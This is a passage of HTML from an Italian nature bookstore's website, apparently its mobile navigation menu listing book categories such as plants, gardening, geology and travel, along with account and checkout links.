<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-aromatiche.html">
<span>Piante aromatiche</span>
</a>
</li><li class="level2 nav-3-1-2">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-grasse-e-succulente.html">
<span>Piante grasse e succulente</span>
</a>
</li><li class="level2 nav-3-1-3">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/alberi-arbusti-rampicanti.html">
<span>Alberi arbusti rampicanti</span>
</a>
</li><li class="level2 nav-3-1-4">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-acquatiche.html">
<span>Piante acquatiche</span>
</a>
</li><li class="level2 nav-3-1-5">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/graminacee.html">
<span>Graminacee</span>
</a>
</li><li class="level2 nav-3-1-6">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tintorie.html">
<span>Piante tintorie</span>
</a>
</li><li class="level2 nav-3-1-7">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-medicinali.html">
<span>Piante medicinali</span>
</a>
</li><li class="level2 nav-3-1-8">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/cacciatori-di-piante.html">
<span>Cacciatori di piante</span>
</a>
</li><li class="level2 nav-3-1-9">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-perenni-e-bulbose.html">
<span>Piante perenni e bulbose</span>
</a>
</li><li class="level2 nav-3-1-10">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-alpine-e-rocciose.html">
<span>Piante alpine e rocciose</span>
</a>
</li><li class="level2 nav-3-1-11">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste.html">
<span>Foreste</span>
</a>
</li><li class="level2 nav-3-1-12">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/foreste-tropicali.html">
<span>Foreste tropicali</span>
</a>
</li><li class="level2 nav-3-1-13">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/palme-e-cicadacee.html">
<span>Palme e cicadacee</span>
</a>
</li><li class="level2 nav-3-1-14">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bambu.html">
<span>Bambu</span>
</a>
</li><li class="level2 nav-3-1-15">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/felci-muschi-licheni.html">
<span>Felci muschi licheni</span>
</a>
</li><li class="level2 nav-3-1-16">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-tropicali-e-carnivore.html">
<span>Piante tropicali e carnivore</span>
</a>
</li><li class="level2 nav-3-1-17">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/piante-in-vaso.html">
<span>Piante in vaso e da interno</span>
</a>
</li><li class="level2 nav-3-1-18 last">
<a href="https://www.libreriadellanatura.com/piante/alberi-e-piante/bonsai.html">
<span>Bonsai</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-2 parent">
<a href="https://www.libreriadellanatura.com/piante/fiori.html">
<span>Fiori</span>
</a>
<ul class="level1">
<li class="level2 nav-3-2-19 first">
<a href="https://www.libreriadellanatura.com/piante/fiori/composizioni-floreali.html">
<span>Composizioni floreali</span>
</a>
</li><li class="level2 nav-3-2-20">
<a href="https://www.libreriadellanatura.com/piante/fiori/orchidee.html">
<span>Orchidee</span>
</a>
</li><li class="level2 nav-3-2-21">
<a href="https://www.libreriadellanatura.com/piante/fiori/fiori-a-z.html">
<span>Fiori  A-Z</span>
</a>
</li><li class="level2 nav-3-2-22 last">
<a href="https://www.libreriadellanatura.com/piante/fiori/rose.html">
<span>Rose</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-3 parent">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi.html">
<span>Frutti ed ortaggi</span>
</a>
<ul class="level1">
<li class="level2 nav-3-3-23 first">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agrumi.html">
<span>Agrumi</span>
</a>
</li><li class="level2 nav-3-3-24">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/agriturismo.html">
<span>Agriturismo</span>
</a>
</li><li class="level2 nav-3-3-25">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/piante-alimentari-e-velenose.html">
<span>Piante alimentari e velenose</span>
</a>
</li><li class="level2 nav-3-3-26">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/olivicoltura.html">
<span>Olivicoltura</span>
</a>
</li><li class="level2 nav-3-3-27">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/orto.html">
<span>Orto</span>
</a>
</li><li class="level2 nav-3-3-28">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/frutta-e-frutticoltura.html">
<span>Frutta e frutticoltura</span>
</a>
</li><li class="level2 nav-3-3-29">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/prodotti-biologici.html">
<span>Prodotti biologici</span>
</a>
</li><li class="level2 nav-3-3-30 last">
<a href="https://www.libreriadellanatura.com/piante/frutti-ed-ortaggi/vino-e-viticoltura-distillati.html">
<span>Vino e viticoltura distillati</span>
</a>
</li>
</ul>
</li><li class="level1 nav-3-4">
<a href="https://www.libreriadellanatura.com/piante/funghi.html">
<span>Funghi</span>
</a>
</li><li class="level1 nav-3-5">
<a href="https://www.libreriadellanatura.com/piante/flora-spontanea.html">
<span>Flora spontanea</span>
</a>
</li><li class="level1 nav-3-6 last">
<a href="https://www.libreriadellanatura.com/piante/botanica.html">
<span>Botanica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-4 level-top parent">
<a href="https://www.libreriadellanatura.com/giardini.html" class="level-top">
<span>Giardini e giardinaggio</span>
</a>
<ul class="level0">
<li class="level1 nav-4-1 first">
<a href="https://www.libreriadellanatura.com/giardini/letteratura-verde.html">
<span>Letteratura verde</span>
</a>
</li><li class="level1 nav-4-2">
<a href="https://www.libreriadellanatura.com/giardini/storia-del-giardino.html">
<span>Storia del giardino</span>
</a>
</li><li class="level1 nav-4-3">
<a href="https://www.libreriadellanatura.com/giardini/progettazione-giardini.html">
<span>Progettazione giardini</span>
</a>
</li><li class="level1 nav-4-4">
<a href="https://www.libreriadellanatura.com/giardini/giardini.html">
<span>Giardini</span>
</a>
</li><li class="level1 nav-4-5">
<a href="https://www.libreriadellanatura.com/giardini/giardini-acquatic-giappon-rocc.html">
<span>Giardini acquatic.giappon.rocc</span>
</a>
</li><li class="level1 nav-4-6">
<a href="https://www.libreriadellanatura.com/giardini/giardinaggio.html">
<span>Giardinaggio</span>
</a>
</li><li class="level1 nav-4-7">
<a href="https://www.libreriadellanatura.com/giardini/piante-all-ombra.html">
<span>Piante all ombra</span>
</a>
</li><li class="level1 nav-4-8">
<a href="https://www.libreriadellanatura.com/giardini/tappeti-erbosi.html">
<span>Tappeti erbosi</span>
</a>
</li><li class="level1 nav-4-9">
<a href="https://www.libreriadellanatura.com/giardini/piante-e-giardini-mediterranei.html">
<span>Piante e giardini mediterranei</span>
</a>
</li><li class="level1 nav-4-10">
<a href="https://www.libreriadellanatura.com/giardini/innesti-e-potatura.html">
<span>Innesti e potatura</span>
</a>
</li><li class="level1 nav-4-11">
<a href="https://www.libreriadellanatura.com/giardini/strutture-e-arredi-per-giardin.html">
<span>Strutture e arredi per giardini</span>
</a>
</li><li class="level1 nav-4-12">
<a href="https://www.libreriadellanatura.com/giardini/piscine.html">
<span>Piscine</span>
</a>
</li><li class="level1 nav-4-13">
<a href="https://www.libreriadellanatura.com/giardini/labirinti.html">
<span>Labirinti</span>
</a>
</li><li class="level1 nav-4-14 last">
<a href="https://www.libreriadellanatura.com/giardini/laghetti.html">
<span>Laghetti</span>
</a>
</li>
</ul>
</li><li class="level0 nav-5 level-top">
<a href="https://www.libreriadellanatura.com/paesaggistica-verde-urbano.html" class="level-top">
<span>Paesaggistica - Verde urbano</span>
</a>
</li><li class="level0 nav-6 level-top parent">
<a href="https://www.libreriadellanatura.com/agricoltura.html" class="level-top">
<span>Agricoltura</span>
</a>
<ul class="level0">
<li class="level1 nav-6-1 first">
<a href="https://www.libreriadellanatura.com/agricoltura/malattie-delle-piante.html">
<span>Malattie delle piante</span>
</a>
</li><li class="level1 nav-6-2 last">
<a href="https://www.libreriadellanatura.com/agricoltura/vivaistica-e-forestale.html">
<span>Vivaistica e forestale</span>
</a>
</li>
</ul>
</li><li class="level0 nav-7 level-top parent">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica.html" class="level-top">
<span>Fauna e flora acquatica</span>
</a>
<ul class="level0">
<li class="level1 nav-7-1 first">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/alghe.html">
<span>Alghe</span>
</a>
</li><li class="level1 nav-7-2">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/mare.html">
<span>Mare</span>
</a>
</li><li class="level1 nav-7-3">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/biologia-marina.html">
<span>Biologia marina</span>
</a>
</li><li class="level1 nav-7-4">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/immersioni.html">
<span>Immersioni</span>
</a>
</li><li class="level1 nav-7-5">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/acquario.html">
<span>Acquario</span>
</a>
</li><li class="level1 nav-7-6 last">
<a href="https://www.libreriadellanatura.com/fauna-e-flora-acquatica/flora-e-fauna-acquatica.html">
<span>Flora e fauna acquatica</span>
</a>
</li>
</ul>
</li><li class="level0 nav-8 level-top parent">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni.html" class="level-top">
<span>Montagna, escursioni, sport</span>
</a>
<ul class="level0">
<li class="level1 nav-8-1 first">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sci-sport-invernali.html">
<span>Sci &amp; Sport invernali</span>
</a>
</li><li class="level1 nav-8-2">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/caccia.html">
<span>Caccia</span>
</a>
</li><li class="level1 nav-8-3">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/pesca.html">
<span>PESCA</span>
</a>
</li><li class="level1 nav-8-4">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/golf.html">
<span>GOLF</span>
</a>
</li><li class="level1 nav-8-5">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/sport.html">
<span>Sport</span>
</a>
</li><li class="level1 nav-8-6">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/letteratura-montagna.html">
<span>Letteratura montagna</span>
</a>
</li><li class="level1 nav-8-7">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/bici-mountain-bike.html">
<span>BICI &amp; MOUNTAIN BIKE</span>
</a>
</li><li class="level1 nav-8-8">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/alpinismo.html">
<span>ALPINISMO</span>
</a>
</li><li class="level1 nav-8-9">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/escursioni-ed-itinerari.html">
<span>ESCURSIONI ED ITINERARI</span>
</a>
</li><li class="level1 nav-8-10">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/montagna.html">
<span>MONTAGNA</span>
</a>
</li><li class="level1 nav-8-11 last">
<a href="https://www.libreriadellanatura.com/montagna-ed-escursioni/cartine.html">
<span>CARTINE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-9 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali.html" class="level-top">
<span>Natura e geografia</span>
</a>
<ul class="level0">
<li class="level1 nav-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ambiente.html">
<span>AMBIENTE</span>
</a>
</li><li class="level1 nav-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/biodiversita.html">
<span>BIODIVERSITA</span>
</a>
</li><li class="level1 nav-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/zone-umide.html">
<span>ZONE UMIDE</span>
</a>
</li><li class="level1 nav-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/osservazioni-naturalistiche.html">
<span>OSSERVAZIONI NATURALISTICHE</span>
</a>
</li><li class="level1 nav-9-5">
<a href="https://www.libreriadellanatura.com/scienze-naturali/ecologia.html">
<span>ECOLOGIA</span>
</a>
</li><li class="level1 nav-9-6">
<a href="https://www.libreriadellanatura.com/scienze-naturali/saline.html">
<span>SALINE</span>
</a>
</li><li class="level1 nav-9-7">
<a href="https://www.libreriadellanatura.com/scienze-naturali/clima-e-meteorologia.html">
<span>CLIMA E METEOROLOGIA</span>
</a>
</li><li class="level1 nav-9-8">
<a href="https://www.libreriadellanatura.com/scienze-naturali/letteratura-naturalistica.html">
<span>LETTERATURA NATURALISTICA</span>
</a>
</li><li class="level1 nav-9-9 parent">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia.html">
<span>Geografia</span>
</a>
<ul class="level1">
<li class="level2 nav-9-9-1 first">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/atlanti.html">
<span>ATLANTI</span>
</a>
</li><li class="level2 nav-9-9-2">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/isole.html">
<span>ISOLE</span>
</a>
</li><li class="level2 nav-9-9-3">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/deserti.html">
<span>DESERTI</span>
</a>
</li><li class="level2 nav-9-9-4">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/astronomia-e-universo.html">
<span>ASTRONOMIA E UNIVERSO</span>
</a>
</li><li class="level2 nav-9-9-5 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/geografia/fiumi-e-laghi.html">
<span>FIUMI E LAGHI</span>
</a>
</li>
</ul>
</li><li class="level1 nav-9-10 last">
<a href="https://www.libreriadellanatura.com/scienze-naturali/parchi-e-aree-protette.html">
<span>PARCHI E AREE PROTETTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-10 level-top parent">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione.html" class="level-top">
<span>Fotografia e illustrazione</span>
</a>
<ul class="level0">
<li class="level1 nav-10-1 first">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/video.html">
<span>VIDEO</span>
</a>
</li><li class="level1 nav-10-2">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazioni-di-animali.html">
<span>ILLUSTRAZIONI DI ANIMALI</span>
</a>
</li><li class="level1 nav-10-3">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/illustrazione-botanica.html">
<span>ILLUSTRAZIONE BOTANICA</span>
</a>
</li><li class="level1 nav-10-4 last">
<a href="https://www.libreriadellanatura.com/fotografia-e-illustrazione/fotografia-naturalistica.html">
<span>FOTOGRAFIA NATURALISTICA</span>
</a>
</li>
</ul>
</li><li class="level0 nav-11 level-top parent">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito.html" class="level-top">
<span>Cura del corpo e dello spirito</span>
</a>
<ul class="level0">
<li class="level1 nav-11-1 first">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/musicoterapia.html">
<span>MUSICOTERAPIA</span>
</a>
</li><li class="level1 nav-11-2">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cosmesi-naturale.html">
<span>COSMESI NATURALE</span>
</a>
</li><li class="level1 nav-11-3">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/tecniche-di-massaggio.html">
<span>TECNICHE DI MASSAGGIO</span>
</a>
</li><li class="level1 nav-11-4">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/attivita-fisica.html">
<span>ATTIVITA FISICA</span>
</a>
</li><li class="level1 nav-11-5">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/yoga.html">
<span>YOGA</span>
</a>
</li><li class="level1 nav-11-6">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/floriterapia.html">
<span>FLORITERAPIA</span>
</a>
</li><li class="level1 nav-11-7">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/cura-dello-spirito.html">
<span>CURA DELLO SPIRITO</span>
</a>
</li><li class="level1 nav-11-8 last">
<a href="https://www.libreriadellanatura.com/cura-del-corpo-e-dello-spirito/medicina-alternativa-e-salute.html">
<span>MEDICINA ALTERNATIVA E SALUTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-12 level-top parent">
<a href="https://www.libreriadellanatura.com/geologia.html" class="level-top">
<span>Geologia</span>
</a>
<ul class="level0">
<li class="level1 nav-12-1 first">
<a href="https://www.libreriadellanatura.com/geologia/speleologia.html">
<span>SPELEOLOGIA</span>
</a>
</li><li class="level1 nav-12-2">
<a href="https://www.libreriadellanatura.com/geologia/scienze-della-terra.html">
<span>Scienze della terra</span>
</a>
</li><li class="level1 nav-12-3">
<a href="https://www.libreriadellanatura.com/geologia/minerali-e-rocce.html">
<span>MINERALI E ROCCE</span>
</a>
</li><li class="level1 nav-12-4">
<a href="https://www.libreriadellanatura.com/geologia/paleontologia.html">
<span>PALEONTOLOGIA</span>
</a>
</li><li class="level1 nav-12-5 last">
<a href="https://www.libreriadellanatura.com/geologia/fossili.html">
<span>FOSSILI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-13 level-top parent">
<a href="https://www.libreriadellanatura.com/viaggi.html" class="level-top">
<span>Viaggi</span>
</a>
<ul class="level0">
<li class="level1 nav-13-1 first">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-guide.html">
<span>VIAGGI E GUIDE</span>
</a>
</li><li class="level1 nav-13-2 last">
<a href="https://www.libreriadellanatura.com/viaggi/viaggi-e-scoperte.html">
<span>VIAGGI E SCOPERTE</span>
</a>
</li>
</ul>
</li><li class="level0 nav-14 level-top">
<a href="https://www.libreriadellanatura.com/ragazzi-e-bimbi.html" class="level-top">
<span>Ragazzi</span>
</a>
</li><li class="level0 nav-15 level-top">
<a href="https://www.libreriadellanatura.com/milano.html" class="level-top">
<span>Milano</span>
</a>
</li><li class="level0 nav-16 level-top parent">
<a href="https://www.libreriadellanatura.com/scienze.html" class="level-top">
<span>Scienze</span>
</a>
<ul class="level0">
<li class="level1 nav-16-1 first">
<a href="https://www.libreriadellanatura.com/scienze/antropologia.html">
<span>ANTROPOLOGIA</span>
</a>
</li><li class="level1 nav-16-2">
<a href="https://www.libreriadellanatura.com/scienze/scienza.html">
<span>SCIENZA</span>
</a>
</li><li class="level1 nav-16-3">
<a href="https://www.libreriadellanatura.com/scienze/evoluzionismo.html">
<span>EVOLUZIONISMO</span>
</a>
</li><li class="level1 nav-16-4">
<a href="https://www.libreriadellanatura.com/scienze/biologia.html">
<span>BIOLOGIA</span>
</a>
</li><li class="level1 nav-16-5 last">
<a href="https://www.libreriadellanatura.com/scienze/organismi-genetic-modificati.html">
<span>ORGANISMI GENETIC. MODIFICATI</span>
</a>
</li>
</ul>
</li><li class="level0 nav-17 level-top">
<a href="https://www.libreriadellanatura.com/archeologia.html" class="level-top">
<span>Archeologia</span>
</a>
</li><li class="level0 nav-18 level-top">
<a href="https://www.libreriadellanatura.com/apicoltura.html" class="level-top">
<span>Apicoltura</span>
</a>
</li><li class="level0 nav-19 level-top">
<a href="https://www.libreriadellanatura.com/alimentazione-dietetica-e-cucina.html" class="level-top">
<span>Alimentazione, dietetica e cucina</span>
</a>
</li><li class="level0 nav-20 level-top">
<a href="https://www.libreriadellanatura.com/architettura-bio-ecologica.html" class="level-top">
<span>Architettura bio-ecologica</span>
</a>
</li><li class="level0 nav-21 level-top">
<a href="https://www.libreriadellanatura.com/cd-e-dvd.html" class="level-top">
<span>CD e  DVD</span>
</a>
</li><li class="level0 nav-22 level-top">
<a href="https://www.libreriadellanatura.com/narrativa.html" class="level-top">
<span>Narrativa</span>
</a>
</li><li class="level0 nav-23 level-top">
<a href="https://www.libreriadellanatura.com/calendari-e-agende.html" class="level-top">
<span>Calendari, agende, stationary, gift cards</span>
</a>
</li><li class="level0 nav-24 level-top">
<a href="https://www.libreriadellanatura.com/ecologia-e-ambiente.html" class="level-top">
<span>Ecologia e ambiente</span>
</a>
</li><li class="level0 nav-25 level-top">
<a href="https://www.libreriadellanatura.com/ebook.html" class="level-top">
<span>Ebook</span>
</a>
</li><li class="level0 nav-26 level-top last">
<a href="https://www.libreriadellanatura.com/calendari-e-agende-1.html" class="level-top">
<span>Calendari e agende</span>
</a>
</li>      

  </ul> <!--mobile-menu-->
          <div class="top-links">
            <div class="lang-curr">
              





     
              


 



            </div><!--lang-curr-->
            <ul class="links">
              <li><a href="https://www.libreriadellanatura.com/customer/account/" title="Il mio account">Il mio account</a></li>
              <li><a href="https://www.libreriadellanatura.com/wishlist/" title="Wishlist">Wishlist</a></li>
                              <li><a href="https://www.libreriadellanatura.com/checkout/onepage/" title="Checkout">Checkout</a></li>
                            <li><a href="https://www.libreriadellanatura.com/blog" title="Blog"><span>Blog</span></a></li>
                              <li class="last"><a href="https://www.libreriadellanatura.com/customer/account/login/" title="Accedi"><span>Accedi</span></a></li>
                                        </ul>
          </div><!--top-links-->
</div>

</body>
</html>